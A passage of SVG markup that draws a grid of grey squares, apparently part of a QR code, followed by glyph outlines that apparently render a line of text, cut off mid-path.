<path d="M64 42.0136H62.2703V43.7433H64V42.0136Z" fill="#4F4F4F"/>
<path d="M1.72973 43.7433H0V45.473H1.72973V43.7433Z" fill="#4F4F4F"/>
<path d="M8.64865 43.7433H6.91892V45.473H8.64865V43.7433Z" fill="#4F4F4F"/>
<path d="M13.8378 43.7433H12.1081V45.473H13.8378V43.7433Z" fill="#4F4F4F"/>
<path d="M15.5676 43.7433H13.8378V45.473H15.5676V43.7433Z" fill="#4F4F4F"/>
<path d="M17.2973 43.7433H15.5676V45.473H17.2973V43.7433Z" fill="#4F4F4F"/>
<path d="M19.027 43.7433H17.2973V45.473H19.027V43.7433Z" fill="#4F4F4F"/>
<path d="M20.7568 43.7433H19.027V45.473H20.7568V43.7433Z" fill="#4F4F4F"/>
<path d="M22.4865 43.7433H20.7568V45.473H22.4865V43.7433Z" fill="#4F4F4F"/>
<path d="M27.6757 43.7433H25.9459V45.473H27.6757V43.7433Z" fill="#4F4F4F"/>
<path d="M29.4054 43.7433H27.6757V45.473H29.4054V43.7433Z" fill="#4F4F4F"/>
<path d="M34.5946 43.7433H32.8649V45.473H34.5946V43.7433Z" fill="#4F4F4F"/>
<path d="M36.3243 43.7433H34.5946V45.473H36.3243V43.7433Z" fill="#4F4F4F"/>
<path d="M39.7838 43.7433H38.0541V45.473H39.7838V43.7433Z" fill="#4F4F4F"/>
<path d="M41.5135 43.7433H39.7838V45.473H41.5135V43.7433Z" fill="#4F4F4F"/>
<path d="M44.973 43.7433H43.2432V45.473H44.973V43.7433Z" fill="#4F4F4F"/>
<path d="M48.4324 43.7433H46.7027V45.473H48.4324V43.7433Z" fill="#4F4F4F"/>
<path d="M50.1622 43.7433H48.4324V45.473H50.1622V43.7433Z" fill="#4F4F4F"/>
<path d="M53.6216 43.7433H51.8919V45.473H53.6216V43.7433Z" fill="#4F4F4F"/>
<path d="M60.5405 43.7433H58.8108V45.473H60.5405V43.7433Z" fill="#4F4F4F"/>
<path d="M62.2703 43.7433H60.5405V45.473H62.2703V43.7433Z" fill="#4F4F4F"/>
<path d="M64 43.7433H62.2703V45.473H64V43.7433Z" fill="#4F4F4F"/>
<path d="M1.72973 45.473H0V47.2028H1.72973V45.473Z" fill="#4F4F4F"/>
<path d="M3.45946 45.473H1.72973V47.2028H3.45946V45.473Z" fill="#4F4F4F"/>
<path d="M6.91892 45.473H5.18919V47.2028H6.91892V45.473Z" fill="#4F4F4F"/>
<path d="M8.64865 45.473H6.91892V47.2028H8.64865V45.473Z" fill="#4F4F4F"/>
<path d="M12.1081 45.473H10.3784V47.2028H12.1081V45.473Z" fill="#4F4F4F"/>
<path d="M13.8378 45.473H12.1081V47.2028H13.8378V45.473Z" fill="#4F4F4F"/>
<path d="M20.7568 45.473H19.027V47.2028H20.7568V45.473Z" fill="#4F4F4F"/>
<path d="M25.9459 45.473H24.2162V47.2028H25.9459L25.9459 45.473Z" fill="#4F4F4F"/>
<path d="M43.2432 45.473H41.5135V47.2028H43.2432V45.473Z" fill="#4F4F4F"/>
<path d="M48.4324 45.473H46.7027V47.2028H48.4324V45.473Z" fill="#4F4F4F"/>
<path d="M50.1622 45.473H48.4324V47.2028H50.1622V45.473Z" fill="#4F4F4F"/>
<path d="M1.72973 47.2028H0V48.9325H1.72973V47.2028Z" fill="#4F4F4F"/>
<path d="M3.45946 47.2028H1.72973V48.9325H3.45946V47.2028Z" fill="#4F4F4F"/>
<path d="M5.18919 47.2028H3.45946V48.9325H5.18919V47.2028Z" fill="#4F4F4F"/>
<path d="M6.91892 47.2028H5.18919V48.9325H6.91892V47.2028Z" fill="#4F4F4F"/>
<path d="M8.64865 47.2028H6.91892V48.9325H8.64865V47.2028Z" fill="#4F4F4F"/>
<path d="M10.3784 47.2028H8.64865V48.9325H10.3784V47.2028Z" fill="#4F4F4F"/>
<path d="M15.5676 47.2028H13.8378V48.9325H15.5676V47.2028Z" fill="#4F4F4F"/>
<path d="M34.5946 47.2028H32.8649V48.9325H34.5946V47.2028Z" fill="#4F4F4F"/>
<path d="M36.3243 47.2028H34.5946V48.9325H36.3243V47.2028Z" fill="#4F4F4F"/>
<path d="M43.2432 47.2028H41.5135V48.9325H43.2432V47.2028Z" fill="#4F4F4F"/>
<path d="M50.1622 47.2028H48.4324V48.9325H50.1622V47.2028Z" fill="#4F4F4F"/>
<path d="M51.8919 47.2028H50.1622V48.9325H51.8919V47.2028Z" fill="#4F4F4F"/>
<path d="M53.6216 47.2028H51.8919V48.9325H53.6216V47.2028Z" fill="#4F4F4F"/>
<path d="M55.3514 47.2028H53.6216V48.9325H55.3514V47.2028Z" fill="#4F4F4F"/>
<path d="M62.2703 47.2028H60.5405V48.9325H62.2703V47.2028Z" fill="#4F4F4F"/>
<path d="M64 47.2028H62.2703V48.9325H64V47.2028Z" fill="#4F4F4F"/>
<path d="M5.18919 48.9325H3.45946V50.6622H5.18919V48.9325Z" fill="#4F4F4F"/>
<path d="M10.3784 48.9325H8.64865V50.6622H10.3784V48.9325Z" fill="#4F4F4F"/>
<path d="M12.1081 48.9325H10.3784V50.6622H12.1081V48.9325Z" fill="#4F4F4F"/>
<path d="M13.8378 48.9325H12.1081V50.6622H13.8378V48.9325Z" fill="#4F4F4F"/>
<path d="M15.5676 48.9325H13.8378V50.6622H15.5676V48.9325Z" fill="#4F4F4F"/>
<path d="M17.2973 48.9325H15.5676V50.6622H17.2973V48.9325Z" fill="#4F4F4F"/>
<path d="M19.027 48.9325H17.2973V50.6622H19.027V48.9325Z" fill="#4F4F4F"/>
<path d="M22.4865 48.9325H20.7568V50.6622H22.4865V48.9325Z" fill="#4F4F4F"/>
<path d="M24.2162 48.9325H22.4865V50.6622H24.2162V48.9325Z" fill="#4F4F4F"/>
<path d="M27.6757 48.9325H25.9459V50.6622H27.6757V48.9325Z" fill="#4F4F4F"/>
<path d="M29.4054 48.9325H27.6757V50.6622H29.4054V48.9325Z" fill="#4F4F4F"/>
<path d="M31.1351 48.9325H29.4054V50.6622H31.1351V48.9325Z" fill="#4F4F4F"/>
<path d="M32.8649 48.9325H31.1351V50.6622H32.8649V48.9325Z" fill="#4F4F4F"/>
<path d="M36.3243 48.9325H34.5946V50.6622H36.3243V48.9325Z" fill="#4F4F4F"/>
<path d="M38.0541 48.9325H36.3243V50.6622H38.0541V48.9325Z" fill="#4F4F4F"/>
<path d="M39.7838 48.9325H38.0541V50.6622H39.7838V48.9325Z" fill="#4F4F4F"/>
<path d="M41.5135 48.9325H39.7838V50.6622H41.5135V48.9325Z" fill="#4F4F4F"/>
<path d="M44.973 48.9325H43.2432V50.6622H44.973V48.9325Z" fill="#4F4F4F"/>
<path d="M46.7027 48.9325H44.973V50.6622H46.7027V48.9325Z" fill="#4F4F4F"/>
<path d="M48.4324 48.9325H46.7027V50.6622H48.4324V48.9325Z" fill="#4F4F4F"/>
<path d="M50.1622 48.9325H48.4324V50.6622H50.1622V48.9325Z" fill="#4F4F4F"/>
<path d="M51.8919 48.9325H50.1622V50.6622H51.8919V48.9325Z" fill="#4F4F4F"/>
<path d="M53.6216 48.9325H51.8919V50.6622H53.6216V48.9325Z" fill="#4F4F4F"/>
<path d="M55.3514 48.9325H53.6216V50.6622H55.3514V48.9325Z" fill="#4F4F4F"/>
<path d="M57.0811 48.9325H55.3514V50.6622H57.0811V48.9325Z" fill="#4F4F4F"/>
<path d="M62.2703 48.9325H60.5405V50.6622H62.2703V48.9325Z" fill="#4F4F4F"/>
<path d="M64 48.9325H62.2703V50.6622H64V48.9325Z" fill="#4F4F4F"/>
<path d="M17.2973 50.6622H15.5676V52.392H17.2973V50.6622Z" fill="#4F4F4F"/>
<path d="M20.7568 50.6622H19.027V52.392H20.7568L20.7568 50.6622Z" fill="#4F4F4F"/>
<path d="M22.4865 50.6622H20.7568L20.7568 52.392H22.4865V50.6622Z" fill="#4F4F4F"/>
<path d="M24.2162 50.6622H22.4865V52.392H24.2162V50.6622Z" fill="#4F4F4F"/>
<path d="M25.9459 50.6622H24.2162V52.392H25.9459L25.9459 50.6622Z" fill="#4F4F4F"/>
<path d="M29.4054 50.6622H27.6757L27.6757 52.392H29.4054V50.6622Z" fill="#4F4F4F"/>
<path d="M32.8649 50.6622H31.1351L31.1351 52.392H32.8649V50.6622Z" fill="#4F4F4F"/>
<path d="M34.5946 50.6622H32.8649V52.392H34.5946V50.6622Z" fill="#4F4F4F"/>
<path d="M36.3243 50.6622H34.5946V52.392H36.3243V50.6622Z" fill="#4F4F4F"/>
<path d="M38.0541 50.6622H36.3243V52.392H38.0541V50.6622Z" fill="#4F4F4F"/>
<path d="M39.7838 50.6622H38.0541V52.392H39.7838V50.6622Z" fill="#4F4F4F"/>
<path d="M41.5135 50.6622H39.7838V52.392H41.5135V50.6622Z" fill="#4F4F4F"/>
<path d="M44.973 50.6622H43.2432V52.392H44.973V50.6622Z" fill="#4F4F4F"/>
<path d="M50.1622 50.6622H48.4324V52.392H50.1622V50.6622Z" fill="#4F4F4F"/>
<path d="M57.0811 50.6622H55.3514V52.392H57.0811V50.6622Z" fill="#4F4F4F"/>
<path d="M60.5405 50.6622H58.8108V52.392H60.5405V50.6622Z" fill="#4F4F4F"/>
<path d="M1.72973 52.392H0V54.1217H1.72973V52.392Z" fill="#4F4F4F"/>
<path d="M3.45946 52.392H1.72973V54.1217H3.45946V52.392Z" fill="#4F4F4F"/>
<path d="M5.18919 52.392H3.45946V54.1217H5.18919V52.392Z" fill="#4F4F4F"/>
<path d="M6.91892 52.392H5.18919V54.1217H6.91892V52.392Z" fill="#4F4F4F"/>
<path d="M8.64865 52.392H6.91892V54.1217H8.64865V52.392Z" fill="#4F4F4F"/>
<path d="M10.3784 52.392H8.64865V54.1217H10.3784V52.392Z" fill="#4F4F4F"/>
<path d="M12.1081 52.392H10.3784V54.1217H12.1081V52.392Z" fill="#4F4F4F"/>
<path d="M17.2973 52.392H15.5676V54.1217H17.2973V52.392Z" fill="#4F4F4F"/>
<path d="M19.027 52.392H17.2973V54.1217H19.027V52.392Z" fill="#4F4F4F"/>
<path d="M22.4865 52.392H20.7568L20.7568 54.1217H22.4865V52.392Z" fill="#4F4F4F"/>
<path d="M24.2162 52.392H22.4865V54.1217H24.2162V52.392Z" fill="#4F4F4F"/>
<path d="M29.4054 52.392H27.6757V54.1217H29.4054V52.392Z" fill="#4F4F4F"/>
<path d="M31.1351 52.392H29.4054V54.1217H31.1351L31.1351 52.392Z" fill="#4F4F4F"/>
<path d="M36.3243 52.392H34.5946V54.1217H36.3243V52.392Z" fill="#4F4F4F"/>
<path d="M38.0541 52.392H36.3243V54.1217H38.0541V52.392Z" fill="#4F4F4F"/>
<path d="M39.7838 52.392H38.0541V54.1217H39.7838V52.392Z" fill="#4F4F4F"/>
<path d="M43.2432 52.392H41.5135V54.1217H43.2432V52.392Z" fill="#4F4F4F"/>
<path d="M44.973 52.392H43.2432V54.1217H44.973V52.392Z" fill="#4F4F4F"/>
<path d="M46.7027 52.392H44.973V54.1217H46.7027V52.392Z" fill="#4F4F4F"/>
<path d="M50.1622 52.392H48.4324V54.1217H50.1622V52.392Z" fill="#4F4F4F"/>
<path d="M53.6216 52.392H51.8919V54.1217H53.6216V52.392Z" fill="#4F4F4F"/>
<path d="M57.0811 52.392H55.3514V54.1217H57.0811V52.392Z" fill="#4F4F4F"/>
<path d="M62.2703 52.392H60.5405V54.1217H62.2703V52.392Z" fill="#4F4F4F"/>
<path d="M1.72973 54.1217H0V55.8514H1.72973V54.1217Z" fill="#4F4F4F"/>
<path d="M12.1081 54.1217H10.3784V55.8514H12.1081V54.1217Z" fill="#4F4F4F"/>
<path d="M20.7568 54.1217H19.027V55.8514H20.7568L20.7568 54.1217Z" fill="#4F4F4F"/>
<path d="M22.4865 54.1217H20.7568L20.7568 55.8514H22.4865V54.1217Z" fill="#4F4F4F"/>
<path d="M25.9459 54.1217H24.2162V55.8514H25.9459V54.1217Z" fill="#4F4F4F"/>
<path d="M38.0541 54.1217H36.3243V55.8514H38.0541V54.1217Z" fill="#4F4F4F"/>
<path d="M39.7838 54.1217H38.0541V55.8514H39.7838V54.1217Z" fill="#4F4F4F"/>
<path d="M43.2432 54.1217H41.5135V55.8514H43.2432V54.1217Z" fill="#4F4F4F"/>
<path d="M50.1622 54.1217H48.4324V55.8514H50.1622V54.1217Z" fill="#4F4F4F"/>
<path d="M57.0811 54.1217H55.3514V55.8514H57.0811V54.1217Z" fill="#4F4F4F"/>
<path d="M58.8108 54.1217H57.0811V55.8514H58.8108V54.1217Z" fill="#4F4F4F"/>
<path d="M62.2703 54.1217H60.5405V55.8514H62.2703V54.1217Z" fill="#4F4F4F"/>
<path d="M1.72973 55.8514H0V57.5811H1.72973V55.8514Z" fill="#4F4F4F"/>
<path d="M5.18919 55.8514H3.45946V57.5811H5.18919V55.8514Z" fill="#4F4F4F"/>
<path d="M6.91892 55.8514H5.18919V57.5811H6.91892V55.8514Z" fill="#4F4F4F"/>
<path d="M8.64865 55.8514H6.91892V57.5811H8.64865V55.8514Z" fill="#4F4F4F"/>
<path d="M12.1081 55.8514H10.3784V57.5811H12.1081V55.8514Z" fill="#4F4F4F"/>
<path d="M15.5676 55.8514H13.8378V57.5811H15.5676V55.8514Z" fill="#4F4F4F"/>
<path d="M19.027 55.8514H17.2973V57.5811H19.027V55.8514Z" fill="#4F4F4F"/>
<path d="M20.7568 55.8514H19.027V57.5811H20.7568V55.8514Z" fill="#4F4F4F"/>
<path d="M27.6757 55.8514H25.9459L25.9459 57.5811H27.6757V55.8514Z" fill="#4F4F4F"/>
<path d="M41.5135 55.8514H39.7838V57.5811H41.5135V55.8514Z" fill="#4F4F4F"/>
<path d="M48.4324 55.8514H46.7027V57.5811H48.4324V55.8514Z" fill="#4F4F4F"/>
<path d="M50.1622 55.8514H48.4324V57.5811H50.1622V55.8514Z" fill="#4F4F4F"/>
<path d="M51.8919 55.8514H50.1622V57.5811H51.8919V55.8514Z" fill="#4F4F4F"/>
<path d="M53.6216 55.8514H51.8919V57.5811H53.6216V55.8514Z" fill="#4F4F4F"/>
<path d="M55.3514 55.8514H53.6216V57.5811H55.3514V55.8514Z" fill="#4F4F4F"/>
<path d="M57.0811 55.8514H55.3514V57.5811H57.0811V55.8514Z" fill="#4F4F4F"/>
<path d="M58.8108 55.8514H57.0811V57.5811H58.8108V55.8514Z" fill="#4F4F4F"/>
<path d="M60.5405 55.8514H58.8108V57.5811H60.5405V55.8514Z" fill="#4F4F4F"/>
<path d="M62.2703 55.8514H60.5405V57.5811H62.2703V55.8514Z" fill="#4F4F4F"/>
<path d="M1.72973 57.5811H0V59.3109H1.72973V57.5811Z" fill="#4F4F4F"/>
<path d="M5.18919 57.5811H3.45946V59.3109H5.18919V57.5811Z" fill="#4F4F4F"/>
<path d="M6.91892 57.5811H5.18919V59.3109H6.91892V57.5811Z" fill="#4F4F4F"/>
<path d="M8.64865 57.5811H6.91892V59.3109H8.64865V57.5811Z" fill="#4F4F4F"/>
<path d="M12.1081 57.5811H10.3784V59.3109H12.1081V57.5811Z" fill="#4F4F4F"/>
<path d="M20.7568 57.5811H19.027V59.3109H20.7568V57.5811Z" fill="#4F4F4F"/>
<path d="M22.4865 57.5811H20.7568V59.3109H22.4865V57.5811Z" fill="#4F4F4F"/>
<path d="M29.4054 57.5811H27.6757L27.6757 59.3109H29.4054V57.5811Z" fill="#4F4F4F"/>
<path d="M32.8649 57.5811H31.1351V59.3109H32.8649V57.5811Z" fill="#4F4F4F"/>
<path d="M36.3243 57.5811H34.5946V59.3109H36.3243V57.5811Z" fill="#4F4F4F"/>
<path d="M38.0541 57.5811H36.3243V59.3109H38.0541V57.5811Z" fill="#4F4F4F"/>
<path d="M43.2432 57.5811H41.5135V59.3109H43.2432V57.5811Z" fill="#4F4F4F"/>
<path d="M51.8919 57.5811H50.1622V59.3109H51.8919V57.5811Z" fill="#4F4F4F"/>
<path d="M53.6216 57.5811H51.8919V59.3109H53.6216V57.5811Z" fill="#4F4F4F"/>
<path d="M55.3514 57.5811H53.6216V59.3109H55.3514V57.5811Z" fill="#4F4F4F"/>
<path d="M57.0811 57.5811H55.3514V59.3109H57.0811V57.5811Z" fill="#4F4F4F"/>
<path d="M62.2703 57.5811H60.5405V59.3109H62.2703V57.5811Z" fill="#4F4F4F"/>
<path d="M1.72973 59.3109H0V61.0406H1.72973V59.3109Z" fill="#4F4F4F"/>
<path d="M5.18919 59.3109H3.45946V61.0406H5.18919V59.3109Z" fill="#4F4F4F"/>
<path d="M6.91892 59.3109H5.18919V61.0406H6.91892V59.3109Z" fill="#4F4F4F"/>
<path d="M8.64865 59.3109H6.91892V61.0406H8.64865V59.3109Z" fill="#4F4F4F"/>
<path d="M12.1081 59.3109H10.3784V61.0406H12.1081V59.3109Z" fill="#4F4F4F"/>
<path d="M19.027 59.3109H17.2973V61.0406H19.027V59.3109Z" fill="#4F4F4F"/>
<path d="M25.9459 59.3109H24.2162V61.0406H25.9459V59.3109Z" fill="#4F4F4F"/>
<path d="M31.1351 59.3109H29.4054L29.4054 61.0406H31.1351L31.1351 59.3109Z" fill="#4F4F4F"/>
<path d="M32.8649 59.3109H31.1351L31.1351 61.0406H32.8649V59.3109Z" fill="#4F4F4F"/>
<path d="M39.7838 59.3109H38.0541V61.0406H39.7838V59.3109Z" fill="#4F4F4F"/>
<path d="M58.8108 59.3109H57.0811V61.0406H58.8108V59.3109Z" fill="#4F4F4F"/>
<path d="M1.72973 61.0406H0V62.7703H1.72973V61.0406Z" fill="#4F4F4F"/>
<path d="M12.1081 61.0406H10.3784V62.7703H12.1081V61.0406Z" fill="#4F4F4F"/>
<path d="M15.5676 61.0406H13.8378V62.7703H15.5676V61.0406Z" fill="#4F4F4F"/>
<path d="M19.027 61.0406H17.2973V62.7703H19.027V61.0406Z" fill="#4F4F4F"/>
<path d="M20.7568 61.0406H19.027V62.7703H20.7568V61.0406Z" fill="#4F4F4F"/>
<path d="M22.4865 61.0406H20.7568V62.7703H22.4865V61.0406Z" fill="#4F4F4F"/>
<path d="M24.2162 61.0406H22.4865V62.7703H24.2162V61.0406Z" fill="#4F4F4F"/>
<path d="M25.9459 61.0406H24.2162V62.7703H25.9459V61.0406Z" fill="#4F4F4F"/>
<path d="M32.8649 61.0406H31.1351L31.1351 62.7703H32.8649V61.0406Z" fill="#4F4F4F"/>
<path d="M34.5946 61.0406H32.8649V62.7703H34.5946V61.0406Z" fill="#4F4F4F"/>
<path d="M38.0541 61.0406H36.3243V62.7703H38.0541V61.0406Z" fill="#4F4F4F"/>
<path d="M39.7838 61.0406H38.0541V62.7703H39.7838V61.0406Z" fill="#4F4F4F"/>
<path d="M43.2432 61.0406H41.5135V62.7703H43.2432V61.0406Z" fill="#4F4F4F"/>
<path d="M44.973 61.0406H43.2432V62.7703H44.973V61.0406Z" fill="#4F4F4F"/>
<path d="M46.7027 61.0406H44.973V62.7703H46.7027V61.0406Z" fill="#4F4F4F"/>
<path d="M50.1622 61.0406H48.4324V62.7703H50.1622V61.0406Z" fill="#4F4F4F"/>
<path d="M62.2703 61.0406H60.5405V62.7703H62.2703V61.0406Z" fill="#4F4F4F"/>
<path d="M64 61.0406H62.2703V62.7703H64V61.0406Z" fill="#4F4F4F"/>
<path d="M1.72973 62.7703H0V64.5001H1.72973V62.7703Z" fill="#4F4F4F"/>
<path d="M3.45946 62.7703H1.72973V64.5001H3.45946V62.7703Z" fill="#4F4F4F"/>
<path d="M5.18919 62.7703H3.45946V64.5001H5.18919V62.7703Z" fill="#4F4F4F"/>
<path d="M6.91892 62.7703H5.18919V64.5001H6.91892V62.7703Z" fill="#4F4F4F"/>
<path d="M8.64865 62.7703H6.91892V64.5001H8.64865V62.7703Z" fill="#4F4F4F"/>
<path d="M10.3784 62.7703H8.64865V64.5001H10.3784V62.7703Z" fill="#4F4F4F"/>
<path d="M12.1081 62.7703H10.3784V64.5001H12.1081V62.7703Z" fill="#4F4F4F"/>
<path d="M17.2973 62.7703H15.5676V64.5001H17.2973V62.7703Z" fill="#4F4F4F"/>
<path d="M19.027 62.7703H17.2973V64.5001H19.027V62.7703Z" fill="#4F4F4F"/>
<path d="M22.4865 62.7703H20.7568L20.7568 64.5001H22.4865V62.7703Z" fill="#4F4F4F"/>
<path d="M24.2162 62.7703H22.4865V64.5001H24.2162V62.7703Z" fill="#4F4F4F"/>
<path d="M25.9459 62.7703H24.2162V64.5001H25.9459V62.7703Z" fill="#4F4F4F"/>
<path d="M31.1351 62.7703H29.4054V64.5001H31.1351L31.1351 62.7703Z" fill="#4F4F4F"/>
<path d="M32.8649 62.7703H31.1351L31.1351 64.5001H32.8649V62.7703Z" fill="#4F4F4F"/>
<path d="M38.0541 62.7703H36.3243V64.5001H38.0541V62.7703Z" fill="#4F4F4F"/>
<path d="M39.7838 62.7703H38.0541V64.5001H39.7838V62.7703Z" fill="#4F4F4F"/>
<path d="M41.5135 62.7703H39.7838V64.5001H41.5135V62.7703Z" fill="#4F4F4F"/>
<path d="M44.973 62.7703H43.2432V64.5001H44.973V62.7703Z" fill="#4F4F4F"/>
<path d="M46.7027 62.7703H44.973V64.5001H46.7027V62.7703Z" fill="#4F4F4F"/>
<path d="M51.8919 62.7703H50.1622V64.5001H51.8919V62.7703Z" fill="#4F4F4F"/>
<path d="M53.6216 62.7703H51.8919V64.5001H53.6216V62.7703Z" fill="#4F4F4F"/>
<path d="M55.3514 62.7703H53.6216V64.5001H55.3514V62.7703Z" fill="#4F4F4F"/>
<path d="M57.0811 62.7703H55.3514V64.5001H57.0811V62.7703Z" fill="#4F4F4F"/>
<path d="M58.8108 62.7703H57.0811V64.5001H58.8108V62.7703Z" fill="#4F4F4F"/>
<path d="M60.5405 62.7703H58.8108V64.5001H60.5405V62.7703Z" fill="#4F4F4F"/>
<path d="M64 62.7703H62.2703V64.5001H64V62.7703Z" fill="#4F4F4F"/>
<path d="M79.2822 3.54688V13.5H77.9834V3.54688H79.2822ZM82.4814 3.54688V4.62695H74.791V3.54688H82.4814ZM87.3486 12.2354V8.42773C87.3486 8.13607 87.2894 7.88314 87.1709 7.66895C87.057 7.4502 86.8838 7.28158 86.6514 7.16309C86.4189 7.0446 86.1318 6.98535 85.79 6.98535C85.471 6.98535 85.1908 7.04004 84.9492 7.14941C84.7122 7.25879 84.5254 7.40234 84.3887 7.58008C84.2565 7.75781 84.1904 7.94922 84.1904 8.1543H82.9258C82.9258 7.88997 82.9941 7.62793 83.1309 7.36816C83.2676 7.1084 83.4635 6.8737 83.7188 6.66406C83.9785 6.44987 84.2884 6.28125 84.6484 6.1582C85.013 6.0306 85.4186 5.9668 85.8652 5.9668C86.403 5.9668 86.877 6.05794 87.2871 6.24023C87.7018 6.42253 88.0254 6.69824 88.2578 7.06738C88.4948 7.43197 88.6133 7.88997 88.6133 8.44141V11.8867C88.6133 12.1328 88.6338 12.3949 88.6748 12.6729C88.7204 12.9508 88.7865 13.1901 88.873 13.3906V13.5H87.5537C87.4899 13.3542 87.4398 13.1605 87.4033 12.9189C87.3669 12.6729 87.3486 12.445 87.3486 12.2354ZM87.5674 9.01562L87.5811 9.9043H86.3027C85.9427 9.9043 85.6214 9.93392 85.3389 9.99316C85.0563 10.0479 84.8193 10.1322 84.6279 10.2461C84.4365 10.36 84.2907 10.5036 84.1904 10.6768C84.0902 10.8454 84.04 11.0436 84.04 11.2715C84.04 11.5039 84.0924 11.7158 84.1973 11.9072C84.3021 12.0986 84.4593 12.2513 84.6689 12.3652C84.8831 12.4746 85.1452 12.5293 85.4551 12.5293C85.8424 12.5293 86.1842 12.4473 86.4805 12.2832C86.7767 12.1191 87.0114 11.9186 87.1846 11.6816C87.3623 11.4447 87.458 11.2145 87.4717 10.9912L88.0117 11.5996C87.9798 11.791 87.8932 12.0029 87.752 12.2354C87.6107 12.4678 87.4215 12.6911 87.1846 12.9053C86.9521 13.1149 86.6742 13.2904 86.3506 13.4316C86.0316 13.5684 85.6715 13.6367 85.2705 13.6367C84.7692 13.6367 84.3294 13.5387 83.9512 13.3428C83.5775 13.1468 83.2858 12.8848 83.0762 12.5566C82.8711 12.224 82.7686 11.8525 82.7686 11.4424C82.7686 11.0459 82.846 10.6973 83.001 10.3965C83.1559 10.0911 83.3792 9.83822 83.6709 9.6377C83.9626 9.43262 84.3135 9.27767 84.7236 9.17285C85.1338 9.06803 85.5918 9.01562 86.0977 9.01562H87.5674ZM86.4805 4.90039H85.5713L85.5645 3.86133C85.7969 3.84766 85.986 3.82487 86.1318 3.79297C86.2777 3.75651 86.3848 3.7041 86.4531 3.63574C86.5215 3.56283 86.5557 3.46712 86.5557 3.34863C86.5557 3.25293 86.526 3.17318 86.4668 3.10938C86.4076 3.04102 86.3255 2.98633 86.2207 2.94531C86.1159 2.89974 85.9951 2.86784 85.8584 2.84961C85.7217 2.83138 85.5758 2.82227 85.4209 2.82227L85.4688 2.09766C85.806 2.09766 86.1022 2.12728 86.3574 2.18652C86.6172 2.24577 86.8337 2.33236 87.0068 2.44629C87.1846 2.56022 87.3167 2.69694 87.4033 2.85645C87.4945 3.01139 87.54 3.18457 87.54 3.37598C87.54 3.72233 87.4307 3.97526 87.2119 4.13477C86.9932 4.28971 86.7516 4.38542 86.4873 4.42188L86.4805 4.90039ZM91.9766 6.10352V13.5H90.7051V6.10352H91.9766ZM90.6094 4.1416C90.6094 3.93652 90.6709 3.76335 90.7939 3.62207C90.9215 3.48079 91.1084 3.41016 91.3545 3.41016C91.596 3.41016 91.7806 3.48079 91.9082 3.62207C92.0404 3.76335 92.1064 3.93652 92.1064 4.1416C92.1064 4.33757 92.0404 4.50618 91.9082 4.64746C91.7806 4.78418 91.596 4.85254 91.3545 4.85254C91.1084 4.85254 90.9215 4.78418 90.7939 4.64746C90.6709 4.50618 90.6094 4.33757 90.6094 4.1416ZM104.404 5.50879H105.375C105.375 6.00553 105.309 6.42253 105.177 6.75977C105.049 7.09701 104.824 7.34993 104.5 7.51855C104.176 7.68717 103.721 7.77148 103.133 7.77148V6.99219C103.543 6.99219 103.837 6.94206 104.015 6.8418C104.192 6.73698 104.302 6.5752 104.343 6.35645C104.384 6.1377 104.404 5.85514 104.404 5.50879ZM102.005 11.791V6.10352H103.276V13.5H102.066L102.005 11.791ZM102.244 10.2324L102.771 10.2188C102.771 10.7109 102.718 11.1667 102.613 11.5859C102.513 12.0007 102.349 12.3607 102.121 12.666C101.893 12.9714 101.595 13.2106 101.226 13.3838C100.856 13.5524 100.408 13.6367 99.8789 13.6367C99.5189 13.6367 99.1885 13.5843 98.8877 13.4795C98.5915 13.3747 98.3363 13.2129 98.1221 12.9941C97.9079 12.7754 97.7415 12.4906 97.623 12.1396C97.5091 11.7887 97.4521 11.3672 97.4521 10.875V6.10352H98.7168V10.8887C98.7168 11.2214 98.7533 11.4971 98.8262 11.7158C98.9036 11.93 99.0062 12.1009 99.1338 12.2285C99.266 12.3516 99.4118 12.4382 99.5713 12.4883C99.7354 12.5384 99.904 12.5635 100.077 12.5635C100.615 12.5635 101.041 12.4609 101.355 12.2559C101.67 12.0462 101.896 11.766 102.032 11.415C102.174 11.0596 102.244 10.6654 102.244 10.2324ZM99.7832 5.15332L101.109 3.14355H102.634L100.802 5.15332H99.7832ZM107.412 7.68262V13.5H106.147V6.10352H107.344L107.412 7.68262ZM107.111 9.52148L106.585 9.50098C106.59 8.99512 106.665 8.52799 106.811 8.09961C106.956 7.66667 107.161 7.29069 107.426 6.97168C107.69 6.65267 108.005 6.40658 108.369 6.2334C108.738 6.05566 109.146 5.9668 109.593 5.9668C109.957 5.9668 110.285 6.01693 110.577 6.11719C110.869 6.21289 111.117 6.36784 111.322 6.58203C111.532 6.79622 111.691 7.07422 111.801 7.41602C111.91 7.75326 111.965 8.16569 111.965 8.65332V13.5H110.693V8.63965C110.693 8.25228 110.636 7.94238 110.522 7.70996C110.409 7.47298 110.242 7.30208 110.023 7.19727C109.805 7.08789 109.536 7.0332 109.217 7.0332C108.902 7.0332 108.615 7.09928 108.355 7.23145C108.1 7.36361 107.879 7.5459 107.692 7.77832C107.51 8.01074 107.367 8.27734 107.262 8.57812C107.161 8.87435 107.111 9.1888 107.111 9.52148ZM118.678 6.10352H119.826V13.3428C119.826 13.9945 119.694 14.5505 119.43 15.0107C119.165 15.471 118.796 15.8197 118.322 16.0566C117.853 16.2982 117.311 16.4189 116.695 16.4189C116.44 16.4189 116.139 16.3779 115.793 16.2959C115.451 16.2184 115.114 16.084 114.781 15.8926C114.453 15.7057 114.177 15.4528 113.954 15.1338L114.617 14.3818C114.927 14.7555 115.251 15.0153 115.588 15.1611C115.93 15.307 116.267 15.3799 116.6 15.3799C117.001 15.3799 117.347 15.3047 117.639 15.1543C117.93 15.0039 118.156 14.7806 118.315 14.4844C118.479 14.1927 118.562 13.8327 118.562 13.4043V7.73047L118.678 6.10352ZM113.585 9.88379V9.74023C113.585 9.17513 113.651 8.66243 113.783 8.20215C113.92 7.7373 114.114 7.33854 114.364 7.00586C114.619 6.67318 114.927 6.41797 115.287 6.24023C115.647 6.05794 116.053 5.9668 116.504 5.9668C116.969 5.9668 117.374 6.04883 117.721 6.21289C118.072 6.3724 118.368 6.6071 118.609 6.91699C118.855 7.22233 119.049 7.59147 119.19 8.02441C119.332 8.45736 119.43 8.94727 119.484 9.49414V10.123C119.434 10.6654 119.336 11.153 119.19 11.5859C119.049 12.0189 118.855 12.388 118.609 12.6934C118.368 12.9987 118.072 13.2334 117.721 13.3975C117.37 13.557 116.96 13.6367 116.49 13.6367C116.048 13.6367 115.647 13.5433 115.287 13.3564C114.932 13.1696 114.626 12.9076 114.371 12.5703C114.116 12.2331 113.92 11.8366 113.783 11.3809C113.651 10.9206 113.585 10.4215 113.585 9.88379ZM114.85 9.74023V9.88379C114.85 10.2529 114.886 10.5993 114.959 